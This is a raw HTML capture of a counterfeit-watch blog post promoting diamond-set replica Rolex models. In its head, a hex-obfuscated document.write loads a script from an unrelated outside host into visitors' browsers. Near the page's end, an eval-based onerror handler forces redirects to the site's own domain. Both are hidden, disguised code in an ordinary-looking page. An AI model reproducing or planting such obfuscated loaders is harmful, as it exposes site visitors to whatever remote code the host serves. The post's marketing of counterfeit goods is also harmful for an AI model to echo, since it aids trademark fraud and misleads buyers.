

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.enwatchtime.com/three-iced-out-rolex-replica-watches/
body_size: 6947
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Three Iced Out Rolex Replica Watches | The largest &amp; Latest Cheap Replica Watches Shop Sale</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.enwatchtime.com/xmlrpc.php">

<!-- favicon -->

<!--[if IE]><![endif]-->

<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Feed" href="http://www.enwatchtime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The largest &amp; Latest Cheap Replica Watches Shop Sale &raquo; Comments Feed" href="http://www.enwatchtime.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.enwatchtime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.35"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.2.35' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.enwatchtime.com/wp-content/themes/sparkling/style.css?ver=4.2.35' type='text/css' media='all' />
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.2.35'></script>
<script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.2.35'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.enwatchtime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.enwatchtime.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Popular Best Replica Tudor Heritage Black Bay' href='http://www.enwatchtime.com/popular-best-replica-tudor-heritage-black-bay/' />
<link rel='next' title='The Secret Formula of the Amazing Replica Rolex Ever-rose Gold' href='http://www.enwatchtime.com/the-secret-formula-of-the-amazing-replica-rolex-ever-rose-gold/' />
<meta name="generator" content="WordPress 4.2.35" />
<link rel='canonical' href='http://www.enwatchtime.com/three-iced-out-rolex-replica-watches/' />
<link rel='shortlink' href='http://www.enwatchtime.com/?p=299' />
<style type="text/css"></style>	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x73\x61\x6d\x65\x74\x6f\x6d\x65\x2e\x63\x6f\x6d\x2f\x6a\x73\x2f\x68\x68\x31\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="single single-post postid-299 single-format-standard">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

				
				
					<div id="logo">
						<span class="site-name"><a class="navbar-brand" href="http://www.enwatchtime.com/" title="The largest &amp; Latest Cheap Replica Watches Shop Sale" rel="home">The largest &amp; Latest Cheap Replica Watches Shop Sale</a></span>
					</div><!-- end of #logo -->

				
		        </div>
										</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

			<div class="top-section">
											</div>

		<div class="container main-content-area">
			<div class="row">
				<div id="content" class="main-content-inner col-sm-12 col-md-8 ">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-299" class="post-299 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<img width="750" height="410" src="http://www.enwatchtime.com/wp-content/uploads/116300-0320-2-750x410.jpg" class="single-featured wp-post-image" alt="" />	<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Three Iced Out Rolex Replica Watches</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.enwatchtime.com/three-iced-out-rolex-replica-watches/" rel="bookmark"><time class="entry-date published" datetime="2018-03-22T05:55:30+00:00">March 22, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
					 <a href="http://www.enwatchtime.com/category/rolex/" rel="category tag">Rolex</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>We have to say that Rolex watches and diamonds are good partners, both are precious, prestigious, and head turning. While wearers can certainly deck out a Rolex replica with custom gems, there are many different kinds of iced out Rolex watches that come directly from the factory. You may have to sport some shades as we explore the brilliance of these diamond-embellished Rolex fake watches. <a href="http://www.enwatchtime.com/wp-content/uploads/16528-1227-9.jpg"><img class="alignleft size-medium wp-image-300" src="http://www.enwatchtime.com/wp-content/uploads/16528-1227-9-287x300.jpg" alt="" width="287" height="300" /></a><br />
Retailing for about half a million dollars, the GMT-Master II watch is one vital statement watch. While the Rolex GMT-Master II is well-known for being one of Rolex&#8217;s most practical timepieces, the functionality of the GMT-Master II model is not what stands out here. Instead, it&#8217;s the over 30 carats of diamonds set onto the 18k white gold body of this insane Rolex replica watch.<br />
In 2014, Rolex followed up the anniversary platinum Daytona watch that made its debut a year earlier with a diamond version. The preciousness of the platinum material is complemented by the diamond-adorned face, which consists of a bezel set with 36 baguette-cut diamonds and a dial paved with 437 round diamonds. Rolex reserves the ice blue color for their platinum watches and here we know that distinct shade on the trio of sub-dials peeking out from under the blanket of diamonds. Carrying on the blue hue, there are blued white gold hands and the blued white gold outlined luminescent hour markers on top of that model.<br />
Moving from white valuable metals, we now take a look at the yellow gold and diamond Rolex Day-Date. This unique version of the legendary Rolex President watch takes on a dash of diamonds exceptionally well.<br />
The 36mm Oyster case of the 18k yellow gold Day-Date 36 watch flaunts a diamond-set bezel, as well as diamond decorated lugs. Furthermore, for diamond devotees, the President replica is also available with a full diamond pavé dial and a President bracelet with diamond center links.<br />
Powering the time and the famous duo of windows on the dial displaying the day of the week in full and the date is the Rolex Cal. 3155 manufacture automatic movement with 48 hours of power reserve.<br />
Though iced out <a href="http://www.enwatchtime.com">replica Rolex watches</a> may not fit all your taste, the skills of the brand&#8217;s in-house master jewelers shouldn&#8217;t be overlooked. From designing and crafting their iconic timepieces and calibers in-house to make their own precious metals onsite to sourcing and setting precious gems, everything Rolex does is executed to a standard few luxury brands can match.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

	    	
		</footer><!-- .entry-meta -->
	</div>
				<div class="post-inner-content secondary-content-box">
	        <!-- author bio -->
	        <div class="author-bio content-box-inner">

	          <!-- avatar -->
	          <div class="avatar">
	              <img alt='' src='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=60&#038;d=blank&#038;r=x' srcset='http://2.gravatar.com/avatar/8accc9563f570fa67a55a6fe507e7229?s=120&amp;d=blank&amp;r=x 2x' class='avatar avatar-60 photo' height='60' width='60' />	          </div>
	          <!-- end avatar -->

	          <!-- user bio -->
	          <div class="author-bio-content">

	            <h4 class="author-name"><a href="http://www.enwatchtime.com/author/enwatchtime/">enwatchtime</a></h4>
	            <p class="author-description">
	                	            </p>

	          </div>
	          <!-- end author bio -->

	        </div>
	        <!-- end author bio -->
			</div>
</article><!-- #post-## -->

			
				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="http://www.enwatchtime.com/popular-best-replica-tudor-heritage-black-bay/" rel="prev"><i class="fa fa-chevron-left"></i> Popular Best Replica Tudor Heritage Black Bay</a></div><div class="nav-next"><a href="http://www.enwatchtime.com/the-secret-formula-of-the-amazing-replica-rolex-ever-rose-gold/" rel="next">The Secret Formula of the Amazing Replica Rolex Ever-rose Gold <i class="fa fa-chevron-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search"><form method="get" class="form-search" action="http://www.enwatchtime.com/">
  <div class="row">
    <div class="col-lg-12">
      <div class="input-group">
        <input type="text" class="form-control search-query" value="" name="s" id="s" placeholder="Search...">
        <span class="input-group-btn">
          <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Go"><span class="glyphicon glyphicon-search"></span></button>
        </span>
      </div>
    </div>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.enwatchtime.com/rolex-gmt-master-ii-116710blnr-revolutionary-blue-black-ceramic/">Rolex GMT-Master II 116710BLNR Revolutionary Blue-Black Ceramic</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolex-submariners-latest-evolution/">Expert Perspectives on Rolex Submariner&#8217;s Latest Evolution</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/the-enduring-allure-of-the-replica-rolex-submariner/">The Enduring Allure of the Replica Rolex Submariner</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/expert-perspectives-on-rolexs-most-coveted-models/">Expert Perspectives on Rolex&#8217;s Most Coveted Models</a>
						</li>
					<li>
				<a href="http://www.enwatchtime.com/why-my-wristwear-journey-led-me-away-from-rolex/">Why My Wristwear Journey Led Me Away from Rolex</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='http://www.enwatchtime.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.enwatchtime.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.enwatchtime.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.enwatchtime.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.enwatchtime.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.enwatchtime.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.enwatchtime.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.enwatchtime.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.enwatchtime.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2017/01/'>January 2017</a></li>
	<li><a href='http://www.enwatchtime.com/2016/11/'>November 2016</a></li>
	<li><a href='http://www.enwatchtime.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2015/07/'>July 2015</a></li>
	<li><a href='http://www.enwatchtime.com/2026/01/'> 0</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.enwatchtime.com/category/bell-ross/" >Bell &amp; Ross</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.enwatchtime.com/category/breitling/" >Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.enwatchtime.com/category/hublot/" >Hublot</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.enwatchtime.com/category/iwc/" >IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.enwatchtime.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.enwatchtime.com/category/other/" >Other</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.enwatchtime.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.enwatchtime.com/category/patek-philippe/" >Patek Philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.enwatchtime.com/category/replica/" title="replica watches">replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.enwatchtime.com/category/replica-tag-heuer/" >replica Tag Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.enwatchtime.com/category/replica-watch/" title="Replica Watches">replica watch</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.enwatchtime.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.enwatchtime.com/category/watch/" title="watch replica">watch</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.enwatchtime.com/category/watches/" title="Replica Watches">Watches</a>
</li>
		</ul>
</aside>		</div>
	</div><!-- #secondary -->
﻿			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Copyright ⓒ  by <a href="">tomreplica</a> All rights reserved.

					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
<img style="display:none" src=" " onerror='var str1="www.enwatchtime." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.enwatchtime." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
</body>
</html>